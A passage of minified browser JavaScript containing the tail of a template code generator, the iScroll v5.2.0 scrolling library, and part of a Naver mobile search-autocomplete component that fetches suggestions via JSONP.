}k.prototype={isEmpty:function q(){return !this.source.length
},prepend:function w(y,z){this.source.unshift(this.wrap(y,z))
},push:function l(y,z){this.source.push(this.wrap(y,z))
},merge:function i(){var y=this.empty();
this.each(function(z){y.add(["  ",z,"\n"])
});
return y
},each:function f(z){for(var A=0,y=this.source.length;
A<y;
A++){z(this.source[A])
}},empty:function o(){var y=this.currentLocation||{start:{}};
return new g(y.start.line,y.start.column,this.srcFile)
},wrap:function n(y){var z=arguments.length<=1||arguments[1]===undefined?this.currentLocation||{start:{}}:arguments[1];
if(y instanceof g){return y
}y=c(y,this,z);
return new g(z.start.line,z.start.column,this.srcFile,y)
},functionCall:function v(z,y,A){A=this.generateList(A);
return this.wrap([z,y?"."+y+"(":"(",A,")"])
},quotedString:function m(y){return'"'+(y+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'
},objectLiteral:function t(C){var B=[];
for(var z in C){if(C.hasOwnProperty(z)){var A=c(C[z],this);
if(A!=="undefined"){B.push([this.quotedString(z),":",A])
}}}var y=this.generateList(B);
y.prepend("{");
y.add("}");
return y
},generateList:function a(z){var A=this.empty();
for(var B=0,y=z.length;
B<y;
B++){if(B){A.add(",")
}A.add(c(z[B],this))
}return A
},generateArray:function j(y){var z=this.generateList(y);
z.prepend("[");
z.add("]");
return z
}};
x["default"]=k;
b.exports=x["default"]
}])
});
/*! iScroll v5.2.0-snapshot ~ (c) 2008-2017 Matteo Spinelli ~ http://cubiq.org/license */
(function(d,a,c){var f=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||d.msRequestAnimationFrame||function(g){d.setTimeout(g,1000/60)
};
var b=(function(){var k={};
var l=a.createElement("div").style;
var i=(function(){var p=["t","webkitT","MozT","msT","OT"],n,o=0,m=p.length;
for(;
o<m;
o++){n=p[o]+"ransform";
if(n in l){return p[o].substr(0,p[o].length-1)
}}return false
})();
function j(m){if(i===false){return false
}if(i===""){return m
}return i+m.charAt(0).toUpperCase()+m.substr(1)
}k.getTime=Date.now||function g(){return new Date().getTime()
};
k.extend=function(o,n){for(var m in n){o[m]=n[m]
}};
k.addEvent=function(p,o,n,m){p.addEventListener(o,n,!!m)
};
k.removeEvent=function(p,o,n,m){p.removeEventListener(o,n,!!m)
};
k.prefixPointerEvent=function(m){return d.MSPointerEvent?"MSPointer"+m.charAt(7).toUpperCase()+m.substr(8):m
};
k.momentum=function(s,o,p,m,t,u){var n=s-o,q=c.abs(n)/p,v,r;
u=u===undefined?0.0006:u;
v=s+(q*q)/(2*u)*(n<0?-1:1);
r=q/u;
if(v<m){v=t?m-(t/2.5*(q/8)):m;
n=c.abs(v-s);
r=n/q
}else{if(v>0){v=t?t/2.5*(q/8):0;
n=c.abs(s)+v;
r=n/q
}}return{destination:c.round(v),duration:r}
};
var h=j("transform");
k.extend(k,{hasTransform:h!==false,hasPerspective:j("perspective") in l,hasTouch:"ontouchstart" in d,hasPointer:!!(d.PointerEvent||d.MSPointerEvent),hasTransition:j("transition") in l});
k.isBadAndroid=(function(){var m=d.navigator.appVersion;
if(/Android/.test(m)&&!(/Chrome\/\d/.test(m))){var n=m.match(/Safari\/(\d+.\d)/);
if(n&&typeof n==="object"&&n.length>=2){return parseFloat(n[1])<535.19
}else{return true
}}else{return false
}})();
k.extend(k.style={},{transform:h,transitionTimingFunction:j("transitionTimingFunction"),transitionDuration:j("transitionDuration"),transitionDelay:j("transitionDelay"),transformOrigin:j("transformOrigin"),touchAction:j("touchAction")});
k.hasClass=function(n,o){var m=new RegExp("(^|\\s)"+o+"(\\s|$)");
return m.test(n.className)
};
k.addClass=function(n,o){if(k.hasClass(n,o)){return
}var m=n.className.split(" ");
m.push(o);
n.className=m.join(" ")
};
k.removeClass=function(n,o){if(!k.hasClass(n,o)){return
}var m=new RegExp("(^|\\s)"+o+"(\\s|$)","g");
n.className=n.className.replace(m," ")
};
k.offset=function(m){var o=-m.offsetLeft,n=-m.offsetTop;
while(m=m.offsetParent){o-=m.offsetLeft;
n-=m.offsetTop
}return{left:o,top:n}
};
k.preventDefaultException=function(o,n){for(var m in n){if(n[m].test(o[m])){return true
}}return false
};
k.extend(k.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3});
k.extend(k.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(m){return m*(2-m)
}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(m){return c.sqrt(1-(--m*m))
}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(n){var m=4;
return(n=n-1)*n*((m+1)*n+m)+1
}},bounce:{style:"",fn:function(m){if((m/=1)<(1/2.75)){return 7.5625*m*m
}else{if(m<(2/2.75)){return 7.5625*(m-=(1.5/2.75))*m+0.75
}else{if(m<(2.5/2.75)){return 7.5625*(m-=(2.25/2.75))*m+0.9375
}else{return 7.5625*(m-=(2.625/2.75))*m+0.984375
}}}}},elastic:{style:"",fn:function(m){var n=0.22,o=0.4;
if(m===0){return 0
}if(m==1){return 1
}return(o*c.pow(2,-10*m)*c.sin((m-n/4)*(2*c.PI)/n)+1)
}}});
k.tap=function(o,m){var n=a.createEvent("Event");
n.initEvent(m,true,true);
n.pageX=o.pageX;
n.pageY=o.pageY;
o.target.dispatchEvent(n)
};
k.click=function(o){var n=o.target,m;
if(!(/(SELECT|INPUT|TEXTAREA)/i).test(n.tagName)){m=a.createEvent(d.MouseEvent?"MouseEvents":"Event");
m.initEvent("click",true,true);
m.view=o.view||d;
m.detail=1;
m.screenX=n.screenX||0;
m.screenY=n.screenY||0;
m.clientX=n.clientX||0;
m.clientY=n.clientY||0;
m.ctrlKey=!!o.ctrlKey;
m.altKey=!!o.altKey;
m.shiftKey=!!o.shiftKey;
m.metaKey=!!o.metaKey;
m.button=0;
m.relatedTarget=null;
m._constructed=true;
n.dispatchEvent(m)
}};
k.getTouchAction=function(m,o){var n="none";
if(m==="vertical"){n="pan-y"
}else{if(m==="horizontal"){n="pan-x"
}}if(o&&n!="none"){n+=" pinch-zoom"
}return n
};
k.getRect=function(m){if(m instanceof SVGElement){var n=m.getBoundingClientRect();
return{top:n.top,left:n.left,width:n.width,height:n.height}
}else{return{top:m.offsetTop,left:m.offsetLeft,width:m.offsetWidth,height:m.offsetHeight}
}};
return k
})();
function e(j,g){this.wrapper=typeof j=="string"?a.querySelector(j):j;
this.scroller=this.wrapper.children[0];
this.scrollerStyle=this.scroller.style;
this.options={disablePointer:!b.hasPointer,disableTouch:b.hasPointer||!b.hasTouch,disableMouse:b.hasPointer||b.hasTouch,startX:0,startY:0,scrollY:true,directionLockThreshold:5,momentum:true,bounce:true,bounceTime:600,bounceEasing:"",preventDefault:true,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:true,useTransition:true,useTransform:true,bindToWrapper:typeof d.onmousedown==="undefined"};
for(var h in g){this.options[h]=g[h]
}this.translateZ=this.options.HWCompositing&&b.hasPerspective?" translateZ(0)":"";
this.options.useTransition=b.hasTransition&&this.options.useTransition;
this.options.useTransform=b.hasTransform&&this.options.useTransform;
this.options.eventPassthrough=this.options.eventPassthrough===true?"vertical":this.options.eventPassthrough;
this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault;
this.options.scrollY=this.options.eventPassthrough=="vertical"?false:this.options.scrollY;
this.options.scrollX=this.options.eventPassthrough=="horizontal"?false:this.options.scrollX;
this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough;
this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold;
this.options.bounceEasing=typeof this.options.bounceEasing=="string"?b.ease[this.options.bounceEasing]||b.ease.circular:this.options.bounceEasing;
this.options.resizePolling=this.options.resizePolling===undefined?60:this.options.resizePolling;
if(this.options.tap===true){this.options.tap="tap"
}if(!this.options.useTransition&&!this.options.useTransform){if(!(/relative|absolute/i).test(this.scrollerStyle.position)){this.scrollerStyle.position="relative"
}}this.x=0;
this.y=0;
this.directionX=0;
this.directionY=0;
this._events={};
this._init();
this.refresh();
this.scrollTo(this.options.startX,this.options.startY);
this.enable()
}e.prototype={version:"5.2.0-snapshot",_init:function(){this._initEvents()
},destroy:function(){this._initEvents(true);
clearTimeout(this.resizeTimeout);
this.resizeTimeout=null;
this._execEvent("destroy")
},_transitionEnd:function(g){if(g.target!=this.scroller||!this.isInTransition){return
}this._transitionTime();
if(!this.resetPosition(this.options.bounceTime)){this.isInTransition=false;
this._execEvent("scrollEnd")
}},_start:function(i){if(b.eventType[i.type]!=1){var h;
if(!i.which){h=(i.button<2)?0:((i.button==4)?1:2)
}else{h=i.button
}if(h!==0){return
}}if(!this.enabled||(this.initiated&&b.eventType[i.type]!==this.initiated)){return
}if(this.options.preventDefault&&!b.isBadAndroid&&!b.preventDefaultException(i.target,this.options.preventDefaultException)){i.preventDefault()
}var g=i.touches?i.touches[0]:i,j;
this.initiated=b.eventType[i.type];
this.moved=false;
this.distX=0;
this.distY=0;
this.directionX=0;
this.directionY=0;
this.directionLocked=0;
this.startTime=b.getTime();
if(this.options.useTransition&&this.isInTransition){this._transitionTime();
this.isInTransition=false;
j=this.getComputedPosition();
this._translate(c.round(j.x),c.round(j.y));
this._execEvent("scrollEnd")
}else{if(!this.options.useTransition&&this.isAnimating){this.isAnimating=false;
this._execEvent("scrollEnd")
}}this.startX=this.x;
this.startY=this.y;
this.absStartX=this.x;
this.absStartY=this.y;
this.pointX=g.pageX;
this.pointY=g.pageY;
this._execEvent("beforeScrollStart")
},_move:function(l){if(!this.enabled||b.eventType[l.type]!==this.initiated){return
}if(this.options.preventDefault){l.preventDefault()
}var n=l.touches?l.touches[0]:l,i=n.pageX-this.pointX,h=n.pageY-this.pointY,m=b.getTime(),g,o,k,j;
this.pointX=n.pageX;
this.pointY=n.pageY;
this.distX+=i;
this.distY+=h;
k=c.abs(this.distX);
j=c.abs(this.distY);
if(m-this.endTime>300&&(k<10&&j<10)){return
}if(!this.directionLocked&&!this.options.freeScroll){if(k>j+this.options.directionLockThreshold){this.directionLocked="h"
}else{if(j>=k+this.options.directionLockThreshold){this.directionLocked="v"
}else{this.directionLocked="n"
}}}if(this.directionLocked=="h"){if(this.options.eventPassthrough=="vertical"){l.preventDefault()
}else{if(this.options.eventPassthrough=="horizontal"){this.initiated=false;
return
}}h=0
}else{if(this.directionLocked=="v"){if(this.options.eventPassthrough=="horizontal"){l.preventDefault()
}else{if(this.options.eventPassthrough=="vertical"){this.initiated=false;
return
}}i=0
}}i=this.hasHorizontalScroll?i:0;
h=this.hasVerticalScroll?h:0;
g=this.x+i;
o=this.y+h;
if(g>0||g<this.maxScrollX){g=this.options.bounce?this.x+i/3:g>0?0:this.maxScrollX
}if(o>0||o<this.maxScrollY){o=this.options.bounce?this.y+h/3:o>0?0:this.maxScrollY
}this.directionX=i>0?-1:i<0?1:0;
this.directionY=h>0?-1:h<0?1:0;
if(!this.moved){this._execEvent("scrollStart")
}this.moved=true;
this._translate(g,o);
if(m-this.startTime>300){this.startTime=m;
this.startX=this.x;
this.startY=this.y
}},_end:function(l){if(!this.enabled||b.eventType[l.type]!==this.initiated){return
}if(this.options.preventDefault&&!b.preventDefaultException(l.target,this.options.preventDefaultException)){l.preventDefault()
}var n=l.changedTouches?l.changedTouches[0]:l,i,h,k=b.getTime()-this.startTime,g=c.round(this.x),q=c.round(this.y),p=c.abs(g-this.startX),o=c.abs(q-this.startY),j=0,m="";
this.isInTransition=0;
this.initiated=0;
this.endTime=b.getTime();
if(this.resetPosition(this.options.bounceTime)){return
}this.scrollTo(g,q);
if(!this.moved){if(this.options.tap){b.tap(l,this.options.tap)
}if(this.options.click){b.click(l)
}this._execEvent("scrollCancel");
return
}if(this._events.flick&&k<200&&p<100&&o<100){this._execEvent("flick");
return
}if(this.options.momentum&&k<300){i=this.hasHorizontalScroll?b.momentum(this.x,this.startX,k,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:g,duration:0};
h=this.hasVerticalScroll?b.momentum(this.y,this.startY,k,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:q,duration:0};
g=i.destination;
q=h.destination;
j=c.max(i.duration,h.duration);
this.isInTransition=1
}if(g!=this.x||q!=this.y){if(g>0||g<this.maxScrollX||q>0||q<this.maxScrollY){m=b.ease.quadratic
}this.scrollTo(g,q,j,m);
return
}this._execEvent("scrollEnd")
},_resize:function(){var g=this;
clearTimeout(this.resizeTimeout);
this.resizeTimeout=setTimeout(function(){g.refresh()
},this.options.resizePolling)
},resetPosition:function(h){var g=this.x,i=this.y;
h=h||0;
if(!this.hasHorizontalScroll||this.x>0){g=0
}else{if(this.x<this.maxScrollX){g=this.maxScrollX
}}if(!this.hasVerticalScroll||this.y>0){i=0
}else{if(this.y<this.maxScrollY){i=this.maxScrollY
}}if(g==this.x&&i==this.y){return false
}this.scrollTo(g,i,h,this.options.bounceEasing);
return true
},disable:function(){this.enabled=false
},enable:function(){this.enabled=true
},refresh:function(){b.getRect(this.wrapper);
this.wrapperWidth=this.wrapper.clientWidth;
this.wrapperHeight=this.wrapper.clientHeight;
var g=b.getRect(this.scroller);
this.scrollerWidth=g.width;
this.scrollerHeight=g.height;
this.maxScrollX=this.wrapperWidth-this.scrollerWidth;
this.maxScrollY=this.wrapperHeight-this.scrollerHeight;
this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0;
this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0;
if(!this.hasHorizontalScroll){this.maxScrollX=0;
this.scrollerWidth=this.wrapperWidth
}if(!this.hasVerticalScroll){this.maxScrollY=0;
this.scrollerHeight=this.wrapperHeight
}this.endTime=0;
this.directionX=0;
this.directionY=0;
if(b.hasPointer&&!this.options.disablePointer){this.wrapper.style[b.style.touchAction]=b.getTouchAction(this.options.eventPassthrough,true);
if(!this.wrapper.style[b.style.touchAction]){this.wrapper.style[b.style.touchAction]=b.getTouchAction(this.options.eventPassthrough,false)
}}this.wrapperOffset=b.offset(this.wrapper);
this._execEvent("refresh");
this.resetPosition()
},on:function(h,g){if(!this._events[h]){this._events[h]=[]
}this._events[h].push(g)
},off:function(i,h){if(!this._events[i]){return
}var g=this._events[i].indexOf(h);
if(g>-1){this._events[i].splice(g,1)
}},_execEvent:function(j){if(!this._events[j]){return
}var h=0,g=this._events[j].length;
if(!g){return
}for(;
h<g;
h++){this._events[j][h].apply(this,[].slice.call(arguments,1))
}},scrollBy:function(g,j,h,i){g=this.x+g;
j=this.y+j;
h=h||0;
this.scrollTo(g,j,h,i)
},scrollTo:function(g,k,i,j){j=j||b.ease.circular;
this.isInTransition=this.options.useTransition&&i>0;
var h=this.options.useTransition&&j.style;
if(!i||h){if(h){this._transitionTimingFunction(j.style);
this._transitionTime(i)
}this._translate(g,k)
}else{this._animate(g,k,i,j.fn)
}},scrollToElement:function(i,k,g,n,m){i=i.nodeType?i:this.scroller.querySelector(i);
if(!i){return
}var l=b.offset(i);
l.left-=this.wrapperOffset.left;
l.top-=this.wrapperOffset.top;
var h=b.getRect(i);
var j=b.getRect(this.wrapper);
if(g===true){g=c.round(h.width/2-j.width/2)
}if(n===true){n=c.round(h.height/2-j.height/2)
}l.left-=g||0;
l.top-=n||0;
l.left=l.left>0?0:l.left<this.maxScrollX?this.maxScrollX:l.left;
l.top=l.top>0?0:l.top<this.maxScrollY?this.maxScrollY:l.top;
k=k===undefined||k===null||k==="auto"?c.max(c.abs(this.x-l.left),c.abs(this.y-l.top)):k;
this.scrollTo(l.left,l.top,k,m)
},_transitionTime:function(i){if(!this.options.useTransition){return
}i=i||0;
var g=b.style.transitionDuration;
if(!g){return
}this.scrollerStyle[g]=i+"ms";
if(!i&&b.isBadAndroid){this.scrollerStyle[g]="0.0001ms";
var h=this;
f(function(){if(h.scrollerStyle[g]==="0.0001ms"){h.scrollerStyle[g]="0s"
}})
}},_transitionTimingFunction:function(g){this.scrollerStyle[b.style.transitionTimingFunction]=g
},_translate:function(g,h){if(this.options.useTransform){this.scrollerStyle[b.style.transform]="translate("+g+"px,"+h+"px)"+this.translateZ
}else{g=c.round(g);
h=c.round(h);
this.scrollerStyle.left=g+"px";
this.scrollerStyle.top=h+"px"
}this.x=g;
this.y=h
},_initEvents:function(g){var h=g?b.removeEvent:b.addEvent,i=this.options.bindToWrapper?this.wrapper:d;
h(d,"orientationchange",this);
h(d,"resize",this);
if(this.options.click){h(this.wrapper,"click",this,true)
}if(!this.options.disableMouse){h(this.wrapper,"mousedown",this);
h(i,"mousemove",this);
h(i,"mousecancel",this);
h(i,"mouseup",this)
}if(b.hasPointer&&!this.options.disablePointer){h(this.wrapper,b.prefixPointerEvent("pointerdown"),this);
h(i,b.prefixPointerEvent("pointermove"),this);
h(i,b.prefixPointerEvent("pointercancel"),this);
h(i,b.prefixPointerEvent("pointerup"),this)
}if(b.hasTouch&&!this.options.disableTouch){h(this.wrapper,"touchstart",this);
h(i,"touchmove",this);
h(i,"touchcancel",this);
h(i,"touchend",this)
}h(this.scroller,"transitionend",this);
h(this.scroller,"webkitTransitionEnd",this);
h(this.scroller,"oTransitionEnd",this);
h(this.scroller,"MSTransitionEnd",this)
},getComputedPosition:function(){var h=d.getComputedStyle(this.scroller,null),g,i;
if(this.options.useTransform){h=h[b.style.transform].split(")")[0].split(", ");
g=+(h[12]||h[4]);
i=+(h[13]||h[5])
}else{g=+h.left.replace(/[^-\d.]/g,"");
i=+h.top.replace(/[^-\d.]/g,"")
}return{x:g,y:i}
},_animate:function(p,o,j,g){var m=this,l=this.x,k=this.y,h=b.getTime(),n=h+j;
function i(){var q=b.getTime(),s,r,t;
if(q>=n){m.isAnimating=false;
m._translate(p,o);
if(!m.resetPosition(m.options.bounceTime)){m._execEvent("scrollEnd")
}return
}q=(q-h)/j;
t=g(q);
s=(p-l)*t+l;
r=(o-k)*t+k;
m._translate(s,r);
if(m.isAnimating){f(i)
}}this.isAnimating=true;
i()
},handleEvent:function(g){switch(g.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(g);
break;
case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(g);
break;
case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(g);
break;
case"orientationchange":case"resize":this._resize();
break;
case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(g);
break;
case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(g);
break;
case"keydown":this._key(g);
break;
case"click":if(this.enabled&&!g._constructed){g.preventDefault();
g.stopPropagation()
}break
}}};
e.utils=b;
if(typeof module!="undefined"&&module.exports){module.exports=e
}else{if(typeof define=="function"&&define.amd){define(function(){return e
})
}else{d.IScroll=e
}}})(window,document,Math);
(typeof window.nhn==="undefined")&&(nhn={});
nhn.mobile=nhn.mobile||{};
nhn.mobile.ac=nhn.mobile.ac||{};
nhn.mobile.kh=nhn.mobile.kh||{};
nhn.mobile.ac.$=(function(a){function c(e){e=e||this.el;
if(e){if(typeof HTMLElement==="object"){return e instanceof HTMLElement
}else{return(typeof e==="object")&&(e.nodeType===1)&&(typeof e.nodeName==="string")
}}else{return false
}}function b(j,g,k){var i=[],h,f,e;
for(h in g){i.push(encodeURIComponent(h)+"="+encodeURIComponent(g[h]))
}f="jsonp"+Math.round(+new Date()+Math.random()*1000001);
j=j.substr(0,j.length-1)+f+"&"+i.join("&");
window[f]=function(l){k(l);
delete window[f];
document.head.removeChild(e);
e=null
};
e=this._elScript=document.createElement("script");
e.setAttribute("type","text/javascript");
e.setAttribute("src",j);
document.head.appendChild(e);
return{abort:function(){if(e){window[f]=function(){delete window[f]
};
document.head.removeChild(e);
e=null
}}}
}function d(h,f){var e=arguments.callee,g=null;
if(!(this instanceof e)){return new e(h,f)
}if(h instanceof e){return h
}else{if(c(h)||h===document||h===window){g=h
}else{g=f?f.querySelector(h):document.querySelector(h)
}}this.el=g
}d.prototype=a;
d.prototype.constructor=d;
d.prototype.isElement=c;
d.getJSON=b;
return d
})({on:function(a,b){this.el.addEventListener(a,b);
return this
},off:function(a,b){this.el.removeEventListener(a,b);
return this
},show:function(){this.el.style.display="block";
return this
},hide:function(){this.el.style.display="none";
return this
},is:function(a){if(a===":visible"){return this.el.style.display!=="none"
}},html:function(a){if(typeof a==="undefined"){return this.el.innerHTML
}else{this.el.innerHTML=a;
return this
}},text:function(a){if(typeof a==="undefined"){return this.el.textContent
}else{this.el.textContent=a+"";
return this
}},hasClass:function(a){return(" "+this.el.className+" ").indexOf(" "+a+" ")>-1
},addClass:function(b){var a=this.el.className;
if(!this.hasClass(b)){this.el.className=a?a+" "+b:b
}return this
},removeClass:function(b){var a;
if(this.hasClass(b)){a=new RegExp("(\\s|^)"+b+"(\\s|$)");
this.el.className=this.el.className.replace(a," ").replace(/^\s+|\s+$/g,"")
}return this
},get:function(a){return this.el
},append:function(a){var b=document.createElement("div");
b.innerHTML=a;
this.el.appendChild(b.firstChild);
return this
}});
nhn.mobile.ac.createClass=function(a){var b=function b(){if(a.construct instanceof Function){a.construct.apply(this,arguments)
}};
b.prototype=a;
b.prototype.constructor=b;
b.extend=nhn.mobile.ac.extend;
return b
};
nhn.mobile.ac.extend=function(a){var b=this,c=function c(){b.apply(this,arguments);
if(a.construct instanceof Function){a.construct.apply(this,arguments)
}},e,d,f;
e=function(){};
e.prototype=b.prototype;
d=new e();
for(f in a){if(a.hasOwnProperty(f)){d[f]=a[f]
}}c.prototype=d;
c.prototype.constructor=c;
c.extend=arguments.callee;
return c
};
nhn.mobile.ac.Component=nhn.mobile.ac.createClass({construct:function(){this._htHandler={};
this._htOption={}
},option:function(d,b){var c,a;
switch(typeof d){case"undefined":c={};
for(a in this._htOption){c[a]=this._htOption[a]
}return c;
case"string":if(typeof b==="undefined"){return this._htOption[d]
}else{this._htOption[d]=b
}break;
case"object":for(a in d){this._htOption[a]=d[a]
}break
}return this
},fire:function(h,c){c=c||{};
var e=this._htHandler[h]||[],b=e.length>0,a,d,g,f;
if(!b){return true
}e=e.concat();
c.sType=h;
if(typeof c._aExtend==="undefined"){c._aExtend=[];
c.stop=function(){if(c._aExtend.length>0){c._aExtend[c._aExtend.length-1].bCanceled=true
}}
}c._aExtend.push({sType:h,bCanceled:false});
a=[c];
g=arguments.length;
for(d=2;
d<g;
d++){a.push(arguments[d])
}for(d=0;
(f=e[d]);
d++){f.apply(this,a)
}return !c._aExtend.pop().bCanceled
},on:function(d,b){var a;
if(arguments.length===1){for(a in arguments[0]){this.on(a,arguments[0][a])
}return this
}var c=this._htHandler[d];
if(typeof c==="undefined"){c=this._htHandler[d]=[]
}c.push(b);
return this
},off:function(e,c){var a,b,d;
if(arguments.length===1){for(a in arguments[0]){this.off(a,arguments[0][a])
}return this
}d=this._htHandler[e];
if(d){for(a=0;
(b=d[a]);
a++){if(b===c){d=d.splice(a,1);
break
}}}return this
},offAll:function(c){var a=this._htHandler,b;
if(arguments.length){if(typeof a[c]==="undefined"){return this
}delete a[c];
return this
}for(b in a){delete a[b]
}return this
},callback:function(d,b,a,c){(typeof d==="string")&&(d=this[d]);
b=b||this;
return function(){var e=arguments.length?Array.prototype.slice.call(arguments):[];
a&&(e=a.concat(e));
c&&(e=e.concat(c));
return d.apply(b,e)
}
},getCookie:function(e){var a=document.cookie.split(/\s*;\s*/),d=a.length,c=new RegExp("^(\\s*"+e+"\\s*=)"),f,b;
for(b=0;
b<d;
b++){f=a[b];
if(c.test(f)){return decodeURIComponent(f.substr(RegExp.$1.length))
}}return null
},setCookie:function(e,f,d,a,b){var c="";
d&&(c="; expires="+(new Date((new Date()).getTime()+d*1000*60*60*24)).toGMTString());
a||(a="");
b||(b="/");
document.cookie=e+"="+encodeURIComponent(f)+c+"; path="+b+(a?"; domain="+a:"")
},isAndroid:function(){return/Android/.test(navigator.userAgent)
},isIOS:function(){return/iPhone|iPad|iPod/.test(navigator.userAgent)
},isIPad:function(){return/iPad/.test(navigator.userAgent)
},getOSVersion:function(){var a=navigator.userAgent,b=null;
if(this.isAndroid()){aMatchResult=a.match(/Android ([\d|\.]+)/);
if(aMatchResult!==null&&aMatchResult[1]!==undefined){b=aMatchResult[1]
}}else{if(this.isIOS()){aMatchResult=a.match(/(iPhone )?OS ([\d|_]+)/);
if(aMatchResult!==null&&aMatchResult[2]!==undefined){b=String(aMatchResult[2]).split("_").join(".")
}}}return b
},isMobileDevice:function(){return/(iPad|Mobile|Android|Nokia|webOS|BlackBerry|Opera Mini)/.test(navigator.userAgent)
}});
(function(a){nhn.mobile.ac.Data=nhn.mobile.ac.Component.extend({construct:function(b){this.option({sQueryKey:"q"});
this.option(b||{});
this.oAC=null;
this.oView=null;
this._oJSON=null
},request:function(d){var b,d,c;
this._oJSON&&this._oJSON.abort();
if(!this.oAC.isUse()){(d)?this.oView.show():this.oView.hide();
return
}d=this._sQuery=d.replace(/^\s+/g,"");
if(!d){this.oView.paint({query:[],answer:[],data:[]},d);
return
}if(!this._htCache){this._htCache={}
}else{if(this._htCache[d]&&this._htCache.hasOwnProperty(d)){this.oView.paint(this._htCache[d],d);
return
}}c=this.option("htAPIParam");
c[this.option("sQueryKey")]=d;
this._oJSON=a.getJSON(this.option("sAPIURL")+"?_callback=?",c,this.callback("_handleJSON",this,[d]))
},setRelatedObject:function(b){this.oAC=b.oAC;
this.oView=b.oView
},_handleJSON:function(k,h){var c,f;
try{c=[];
for(var d=0;
d<h.items.length;
d++){c[d]=[];
f=h.items[d];
if(f.length>0){for(var b=0;
b<f.length;
b++){c[d][b]=(f[b].length===1)?f[b][0]:f[b]
}}}this._htCache[k]={query:h.query,answer:h.answer,noresult:h.noresult,partial_match:h.partial_match,corrected_query:h.corrected_query,data:c};
this.oView.paint(this._htCache[k],k)
}catch(g){console.error(g);
try{this.oView.paint({query:[],answer:[],data:[]},k)
}catch(g){console.error(g)
}}}})
})(window.jQuery||nhn.mobile.ac.$);
(function(a){nhn.mobile.ac.Input=nhn.mobile.ac.Component.extend({construct:function(b){this.option(b||{});
this.elInput=b.elInput;
this.elClearBtn=b.elClearBtn;
if(this.elClearBtn){this._$elClearBtn=a(this.elClearBtn)
}this.elSubmitBtn=b.elSubmitBtn;
this._sValue=this.getValue();
this._bMustFocused=false;
this.oAC=null;
this.oData=null;
this._attachEvent()
},getValue:function(){return this.elInput.value
},setValue:function(b){this.elInput.value=this._sValue=b;
return this
},change:function(){this.oData.request(this.getValue());
return this
},focus:function(){this._bIsAndroidLT3_0()&&(this._bMustFocused=true);
this.elInput.focus();
return this
},blur:function(){this.elInput.blur();
return this
},setPlaceholderText:function(b){this.elInput.setAttribute("placeholder",b);
return this
},isComponentElement:function(b){return b===this.elInput||b===this.elClearBtn||b===this.elSubmitBtn
},setRelatedObject:function(b){this.oAC=b.oAC;
this.oData=b.oData;
return this
},isFocused:function(){return !!this._bIsFocused
},_attachEvent:function(){var c=a(document),b=this.isMobileDevice()?"touchstart":"mousedown";
a(this.elInput).on("focus",this.callback("_onFocus")).on("blur",this.callback("_onBlur")).on(this.isIOS()?"keyup":"input",this.callback("_onInput"));
c.on(b,this.callback("_onDocumentMouseDown")).on("click",this.callback("_onDocumentClick"));
this._bIsAndroidLT3_0()&&c.on(b,this.callback("_onDocumentMouseDown4AndroidLT3_0"))
},_bIsAndroidLT3_0:function(){return this.isAndroid()&&this.getOSVersion()<"3.0"
},_fireChangeEvent:function(){var b=this.getValue();
if(this.oAC.fire("change",{sValue:b})){this.oData.request(b)
}},_onFocus:function(b){if(this.oAC.fire("focus")){this._bIsFocused=true;
(this.elClearBtn&&this.getValue())&&this._$elClearBtn.show();
this.getValue()&&this.oData.request(this.getValue());
this.oAC.fire("focused")
}},_onBlur:function(b){if(this._bMustFocused||this._bIsTouchAtClearBtn){return
}if(this.oAC.fire("blur",{bIsTouchAtSWElement:this._bIsTouchAtSWElement})){this._bIsFocused=false;
if(this.elClearBtn&&!this.getValue()){this._$elClearBtn.hide()
}this.oAC.fire("blurred")
}},_onInput:function(b){if(this._sValue!==this.getValue()){this._sValue=this.getValue();
this._fireChangeEvent()
}},_onClearBtnClick:function(b){this._bIsTouchAtSWElement=this._bIsTouchAtClearBtn=false;
if(this.oAC.fire("clear")){this.elInput.focus();
this.elInput.value="";
this._fireChangeEvent();
this._bIsAndroidLT3_0()&&(this._bMustFocused=true)
}},_onDocumentMouseDown:function(b){this._bIsTouchAtClearBtn=this.elClearBtn&&this.elClearBtn.contains(b.target);
if(this._bIsTouchAtClearBtn||(this.elSubmitBtn&&this.elSubmitBtn.contains(b.target))){this._bIsTouchAtSWElement=true
}else{this._bIsTouchAtSWElement=false
}},_onDocumentClick:function(b){this._bIsTouchAtClearBtn&&this._onClearBtnClick()
},_onDocumentMouseDown4AndroidLT3_0:function(b){this._bMustFocused=false
}})
})(window.jQuery||nhn.mobile.ac.$);
(function(a){nhn.mobile.ac.View=nhn.mobile.ac.Component.extend({construct:function(b){this.option({sListSelector:"ul",nEllipsis:30,nDisplay:10});
this.option(b||{});
this.el=b.el;
this._$el=a(b.el);
this.oAC=null;
this.oInput=null
},toggle:function(){if(this.isShown()){this.hide()
}else{this.show()
}},show:function(){if(this.isShown()){return
}if(this.oAC.fire("show")){this._$el.show();
this.oAC.fire("shown")
}},hide:function(){if(!this.isShown()){return
}if(this.oAC.fire("hide")){this._$el.hide();
